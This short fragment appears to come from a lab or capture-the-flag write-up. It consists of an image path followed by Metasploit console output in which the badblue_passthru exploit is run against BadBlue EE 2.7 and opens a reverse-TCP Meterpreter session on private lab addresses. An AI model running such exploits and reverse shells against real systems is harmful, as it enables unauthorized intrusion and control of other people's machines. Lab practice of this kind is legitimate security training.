 msf5 exploit(windows/http/badblue_passthru) > run
[*] Started reverse TCP handler on 10.10.39.5:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (180291 bytes) to 10.4.18.208
[*] Meterpreter session 1 opened (10.10.39.5:4444 -> 10.4.18.208:49314) at 2024-
08-13 00:13:22 +0530